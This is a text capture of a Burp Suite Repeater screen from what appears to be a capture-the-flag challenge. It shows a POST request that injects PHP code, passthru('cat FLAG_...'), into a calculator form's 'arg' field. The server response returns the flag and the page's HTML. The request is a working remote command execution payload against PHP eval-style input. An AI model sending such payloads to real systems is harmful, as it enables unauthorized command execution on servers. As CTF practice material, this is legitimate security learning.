 1 2 3 4 16:34
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://qualif.hackerlab.bj:10543 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: qualif.hackerlab.bj:10543
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://qualif.hackerlab.bj:10543
10 DNT: 1
11 Connection: close
12 Referer: http://qualif.hackerlab.bj:10543/
13 Cookie: session=883d1502-b6ca-40fd-bf1d-d0e2a531bfb7.WlAlpjTh3jOQAkwZtyP8RlvXbEE
14 Upgrade-Insecure-Requests: 1
15
16 arg=passthru('cat+FLAG_0731407731047301403284091431740710431840317301471743​0')&submit=
Submit+Query
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Aug 2023 15:34:55 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.21
5 Vary: Accept-Encoding
6 Content-Length: 1008
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 CTF_PHP_S0URc3_c0D3_4M4Z1NG_9741926
11 <html>
12 <head>
13 <script src="https://cdn.tailwindcss.com">
</script>
14 <style>
15 @importurl(
'https://fonts.googleapis.com/css2?family=Dawning+of+a+New+Day&family=Poppins:ital,wght@0,
100;0,200;1,100;1,200&display=swap');
16 *{
17 font-family:'Poppins';
18 }
19 </style>
20 </head>
21 <body class="flex justify-center items-center h-screen flex-col">
22 <h1 class="text-2xl font-semibold flex flex-col text-center ">
<a href="source.php" class='text-sm text-blue-400'>
View Source code
</a>
<br>
Calculator
</h1>
23
24 <div class="text-center text-2xl">
25 </div>
26 <form method="POST">
27 <input type="text" name="arg" placeholder="Ex: 14 + 14" class="my-4 outline-none
bg-gray-100 py-2 px-2" />
28 <input type="submit" name='submit' class="block w-full bg-blue-600/[.6] text-white py-2
rounded-lg cursor-pointer" />
29 </form>
30 </body>
31 </html>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 7
Done 1,226 bytes | 206 millis